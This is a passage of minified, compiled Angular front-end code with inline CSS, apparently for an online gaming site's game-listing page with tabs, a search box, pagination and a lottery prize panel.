.tab-box[_ngcontent-%COMP%]{width:900px;height:100%;overflow:hidden;position:relative}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{position:absolute;-webkit-transition:.3s;transition:.3s;height:100%}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:100px;height:100%;float:left;padding:0 1px;text-align:center;border-right:1px solid #020202}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:98px;height:100%;padding-top:12px;background:#2b292a;cursor:pointer}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff;font-size:13px;margin-top:10px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:50px;height:50px;margin:0 auto}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active-li-bg[_ngcontent-%COMP%]{background:0 0/100% auto #4d4d4d!important}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]{height:50px;margin-top:2px;background:#4d4d4d;border:1px solid #4d4d4d}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{margin:10px 0 0 10px;color:#111;font-size:14px}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:90px;height:30px;line-height:30px;text-align:center;margin-right:10px;border-radius:3px;cursor:pointer;color:#fff}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{background:#b79b6e}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]{margin:9px 10px 0 0}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   .ant-btn-primary[_ngcontent-%COMP%]{background-color:#b79b6e!important;border:none}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]{color:#fff;padding-top:10px}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:192px;margin:0 10px 10px 0;background:#4d4d4d}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(5n+0){margin-right:0}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]{position:relative;overflow:hidden;height:190px}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .game-img[_ngcontent-%COMP%]{width:188px;height:188px;margin:2px auto;padding:24px;border-radius:10px;background:#020202}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .game-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:140px;height:140px;display:block;background:#333}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]:hover   .load-game[_ngcontent-%COMP%]{opacity:1}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);text-align:center;line-height:190px;opacity:0;-webkit-transition:.2s;transition:.2s}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]   .game-btn[_ngcontent-%COMP%]{height:30px;line-height:30px;width:100px;border-radius:4px;font-size:14px;background-color:#e0aa54;color:#fff;margin:80px auto 0;cursor:pointer}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-name[_ngcontent-%COMP%]{height:36px;line-height:36px;font-size:14px;text-align:center;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;color:#fff}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#666;padding-top:12%}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{height:90px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   .ant-btn-primary[_ngcontent-%COMP%]{background-color:#fff;border-color:#eaeaea;color:#333;margin:0 4px}"]],data:{}});function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"li",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.secondClick(n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,u["\u0275NgStyleImpl"],u["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](2,278528,null,0,u.NgStyle,[u["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](3,{width:0}),(n()(),e["\u0275eld"](4,0,null,null,5,"div",[],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](6,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(n()(),e["\u0275eld"](7,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""]))],(function(n,t){var l=t.component,e=n(t,3,0,l.liWidth+"px");n(t,2,0,e),n(t,6,0,t.context.index==l.activeIndex.second?"active-li-bg":"")}),(function(n,t){n(t,7,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,9,0,t.context.$implicit.menuNameCn)}))}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],[[2,"active",null]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.thirdClick(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275ted"](1,null,[" ",""]))],null,(function(n,t){n(t,0,0,t.context.index==t.component.activeIndex.third),n(t,1,0,t.context.$implicit.menuNameCn)}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"button",[["nz-button",""],["nzSearch",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.searchGame()&&e),e}),c.b,c.a)),e["\u0275prd"](512,null,a.H,a.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,r.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,g.b,a.H,e.NgZone,a.n,[2,a.j],[2,d.a]],{nzSearch:[0,"nzSearch"],nzType:[1,"nzType"]},null),e["\u0275qud"](603979776,2,{listOfIconElement:1}),(n()(),e["\u0275eld"](4,0,[[2,0]],0,1,"i",[["nz-icon",""],["nzType","search"]],null,null,null,null,null)),e["\u0275did"](5,2834432,null,0,H.a,[H.c,e.ElementRef,e.Renderer2,W.a],{nzType:[0,"nzType"]},null)],(function(n,t){n(t,2,0,"","primary"),n(t,5,0,"search")}),(function(n,t){n(t,0,0,e["\u0275nov"](t,2).nzWave)}))}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","load-game"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","game-btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,[" \u8fdb\u5165\u6e38\u620f "]))],null,null)}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","game-main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","game-img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","game-name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""]))],(function(n,t){n(t,5,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,3,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,7,0,t.context.$implicit.menuNameCn)}))}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,25,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changePages("first")&&e),e}),c.b,c.a)),e["\u0275prd"](512,null,a.H,a.H,[e.RendererFactory2]),e["\u0275did"](3,1818624,null,1,r.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,g.b,a.H,e.NgZone,a.n,[2,a.j],[2,d.a]],{nzType:[0,"nzType"]},null),e["\u0275qud"](603979776,3,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u9996\u9875"])),(n()(),e["\u0275eld"](6,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changePages("prev")&&e),e}),c.b,c.a)),e["\u0275prd"](512,null,a.H,a.H,[e.RendererFactory2]),e["\u0275did"](8,1818624,null,1,r.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,g.b,a.H,e.NgZone,a.n,[2,a.j],[2,d.a]],{nzType:[0,"nzType"]},null),e["\u0275qud"](603979776,4,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u4e0a\u4e00\u9875"])),(n()(),e["\u0275eld"](11,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],null,null,c.b,c.a)),e["\u0275prd"](512,null,a.H,a.H,[e.RendererFactory2]),e["\u0275did"](13,1818624,null,1,r.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,g.b,a.H,e.NgZone,a.n,[2,a.j],[2,d.a]],{nzType:[0,"nzType"]},null),e["\u0275qud"](603979776,5,{listOfIconElement:1}),(n()(),e["\u0275ted"](15,0,[" \u5f53\u524d\u9875:"," / \u5171","\u9875"])),(n()(),e["\u0275eld"](16,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changePages("next")&&e),e}),c.b,c.a)),e["\u0275prd"](512,null,a.H,a.H,[e.RendererFactory2]),e["\u0275did"](18,1818624,null,1,r.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,g.b,a.H,e.NgZone,a.n,[2,a.j],[2,d.a]],{nzType:[0,"nzType"]},null),e["\u0275qud"](603979776,6,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u4e0b\u4e00\u9875"])),(n()(),e["\u0275eld"](21,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changePages("last")&&e),e}),c.b,c.a)),e["\u0275prd"](512,null,a.H,a.H,[e.RendererFactory2]),e["\u0275did"](23,1818624,null,1,r.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,g.b,a.H,e.NgZone,a.n,[2,a.j],[2,d.a]],{nzType:[0,"nzType"]},null),e["\u0275qud"](603979776,7,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u5c3e\u9875"]))],(function(n,t){n(t,3,0,"primary"),n(t,8,0,"primary"),n(t,13,0,"primary"),n(t,18,0,"primary"),n(t,23,0,"primary")}),(function(n,t){var l=t.component;n(t,1,0,e["\u0275nov"](t,3).nzWave),n(t,6,0,e["\u0275nov"](t,8).nzWave),n(t,11,0,e["\u0275nov"](t,13).nzWave),n(t,15,0,l.pageData.current,l.totalPages),n(t,16,0,e["\u0275nov"](t,18).nzWave),n(t,21,0,e["\u0275nov"](t,23).nzWave)}))}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,p.b,[m.DomSanitizer,f.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,45,"div",[["class","electronics"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"app-sub-banner",[],null,null,null,C.b,C.a)),e["\u0275did"](2,114688,null,0,O.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](3,0,null,null,42,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,41,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,40,"div",[["class","e-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,13,"div",[["class","tab"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,2,"div",[["class","tab-left"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.updateOffsetLeft(1)&&e),e}),null,null)),(n()(),e["\u0275eld"](8,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","left-circle"]],null,null,null,null,null)),e["\u0275did"](9,2834432,null,0,H.a,[H.c,e.ElementRef,e.Renderer2,W.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275eld"](10,0,null,null,6,"div",[["class","tab-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,5,"ul",[["id","tab-ul"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgStyleImpl"],u["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](13,278528,null,0,u.NgStyle,[u["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](14,{left:0,width:1}),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](16,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](17,0,null,null,2,"div",[["class","tab-right"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.updateOffsetLeft(2)&&e),e}),null,null)),(n()(),e["\u0275eld"](18,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right-circle"]],null,null,null,null,null)),e["\u0275did"](19,2834432,null,0,H.a,[H.c,e.ElementRef,e.Renderer2,W.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275eld"](20,0,null,null,25,"nz-spin",[],[[2,"ant-spin-nested-loading",null]],null,null,A.b,A.a)),e["\u0275did"](21,770048,null,0,Y.a,[a.n,e.ChangeDetectorRef],{nzSpinning:[0,"nzSpinning"]},null),(n()(),e["\u0275eld"](22,0,null,0,15,"div",[["class","content-title clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,2,"ul",[["class","fl"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](25,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](26,0,null,null,11,"div",[["class","search fr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](27,0,null,null,9,"nz-input-group",[["nzSearch",""]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,Z.b,Z.a)),e["\u0275did"](28,1097728,null,1,U.b,[],{nzAddOnAfter:[0,"nzAddOnAfter"],nzSearch:[1,"nzSearch"]},null),e["\u0275qud"](603979776,1,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](30,0,null,0,6,"input",[["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u6e38\u620f\u540d\u79f0"],["type","text"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"change"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,32)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,32).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,32)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,32)._compositionEnd(l.target.value)&&o),"ngModelChange"===t&&(o=!1!==(i.keyWord=l)&&o),"ngModelChange"===t&&(o=!1!==i.changeKeyWord(l)&&o),"change"===t&&(o=!1!==i.searchGame()&&o),o}),null,null)),e["\u0275did"](31,16384,[[1,4]],0,U.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](32,16384,null,0,K.d,[e.Renderer2,e.ElementRef,[2,K.a]],null,null),e["\u0275prd"](1024,null,K.n,(function(n){return[n]}),[K.d]),e["\u0275did"](34,671744,null,0,K.r,[[8,null],[8,null],[8,null],[6,K.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,K.o,null,[K.r]),e["\u0275did"](36,16384,null,0,K.p,[[4,K.o]],null,null),(n()(),e["\u0275and"](0,[["suffixIconButton",2]],null,0,null,ln)),(n()(),e["\u0275eld"](38,0,null,0,7,"div",[["class","content-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](39,0,null,null,2,"ul",[["class","clear"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,on)),e["\u0275did"](41,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](43,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,cn)),e["\u0275did"](45,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,2,0,l.bannerImage),n(t,9,0,"left-circle","outline");var o=n(t,14,0,0-l.offsetIndex*l.liWidth+"px",l.ulWidth+"px");n(t,13,0,o),n(t,16,0,l.secondTab),n(t,19,0,"right-circle","outline"),n(t,21,0,l.isLoading),n(t,25,0,l.thirdTab),n(t,28,0,e["\u0275nov"](t,37),""),n(t,34,0,l.keyWord),n(t,41,0,l.fourthTab),n(t,43,0,l.pageData.total>0),n(t,45,0,0===l.fourthTab.length)}),(function(n,t){n(t,20,0,!e["\u0275nov"](t,21).nzSimple),n(t,27,1,[e["\u0275nov"](t,28).nzCompact,e["\u0275nov"](t,28).nzSearch,e["\u0275nov"](t,28).nzSearch,e["\u0275nov"](t,28).isSmallSearch,e["\u0275nov"](t,28).isAffixWrapper,e["\u0275nov"](t,28).isAddOn,e["\u0275nov"](t,28).isGroup,e["\u0275nov"](t,28).isLargeGroup,e["\u0275nov"](t,28).isLargeGroupWrapper,e["\u0275nov"](t,28).isLargeAffix,e["\u0275nov"](t,28).isLargeSearch,e["\u0275nov"](t,28).isSmallGroup,e["\u0275nov"](t,28).isSmallAffix,e["\u0275nov"](t,28).isSmallGroupWrapper]),n(t,30,0,e["\u0275nov"](t,31).disabled,"large"===e["\u0275nov"](t,31).nzSize,"small"===e["\u0275nov"](t,31).nzSize,e["\u0275nov"](t,36).ngClassUntouched,e["\u0275nov"](t,36).ngClassTouched,e["\u0275nov"](t,36).ngClassPristine,e["\u0275nov"](t,36).ngClassDirty,e["\u0275nov"](t,36).ngClassValid,e["\u0275nov"](t,36).ngClassInvalid,e["\u0275nov"](t,36).ngClassPending)}))}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-electronics",[],null,null,null,an,X)),e["\u0275did"](1,245760,null,0,J,[M.a,Q.g,h.a,B.a],null,null)],(function(n,t){n(t,1,0)}),null)}var gn=e["\u0275ccf"]("app-electronics",J,rn,{},{},[]),dn=function(){function n(n,t){var l=this;this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"images/slots/banner_tydj.jpg",this.sptProfitData=P.d,this.secondGameList=[],this.getListSubscribe=this.service.currentGameList.subscribe((function(n){l.secondGameList=n.filter((function(n){return"recommend"!==n.gameCode})).map((function(n){return n.hasSub&&l.getThird(n),n}))}))}return n.prototype.ngOnInit=function(){},n.prototype.getThird=function(n){this.service.getMenuList(n.id).subscribe((function(t){1e4===t.status&&(n.subMenus=t.data[0].subMenus)}))},n.prototype.toGame=function(n){"WAITFOR"!==n.gameCode&&this.service.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n.prototype.ngOnDestroy=function(){this.getListSubscribe.unsubscribe()},n}(),sn=e["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{padding:10px 0 30px;background:#1b1c1e}.content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;min-height:400px}.content[_ngcontent-%COMP%]   .lottery-content[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.content[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%]{width:69%}.content[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%]   .itemList[_ngcontent-%COMP%]{width:100%;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;flex-wrap:wrap;padding:20px;background:#000}.content[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%]   .itemList[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]{width:362px;height:249px;margin:20px 16px;position:relative}.content[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%]   .itemList[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.content[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%]   .itemList[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   .bigin[_ngcontent-%COMP%]{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);display:none;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.content[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%]   .itemList[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]:hover   .bigin[_ngcontent-%COMP%]{display:-webkit-box;display:flex}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]{width:29%}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]{width:100%;border:1px solid #9a690a;font-size:16px}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-title[_ngcontent-%COMP%]{height:40px;padding:0 15px;line-height:40px;background:#e0aa54;color:#fff}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]{height:400px;padding:0 15px;overflow:hidden;background:#020202}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]   .prize-scroll[_ngcontent-%COMP%]{animation:40s linear infinite scrollVertical;-webkit-animation:40s linear infinite scrollVertical;-moz-animation:40s linear infinite scrollVertical;-o-animation:40s linear infinite scrollVertical}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]   .prize-scroll[_ngcontent-%COMP%]:hover{animation-play-state:paused;-webkit-animation-play-state:paused;-moz-animation-play-state:paused;-o-animation-play-state:paused}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:40px;line-height:40px;border-bottom:1px dashed #ccc;cursor:pointer;color:#fff;font-size:13px}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{color:#e0aa54}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .first[_ngcontent-%COMP%]{width:40%}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .second[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .third[_ngcontent-%COMP%]{width:30%}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{position:relative;padding-left:24px;line-height:40px;color:#e0aa54;font-size:16px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]:before{content:"";width:0;height:0;border-width:0 0 20px 20px;border-style:solid;border-color:transparent transparent transparent #9a690a;margin:0 auto;position:absolute;left:0;top:10px}.content[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#ffff;padding-top:15%}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}']],data:{}});function pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"button",[["nz-button",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),c.b,c.a)),e["\u0275prd"](512,null,a.H,a.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,r.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,g.b,a.H,e.NgZone,a.n,[2,a.j],[2,d.a]],{nzType:[0,"nzType"],nzSize:[1,"nzSize"]},null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u8fdb\u5165\u6e38\u620f"]))],(function(n,t){n(t,2,0,"primary","large")}),(function(n,t){n(t,0,0,e["\u0275nov"](t,2).nzWave)}))}function mn(n){return 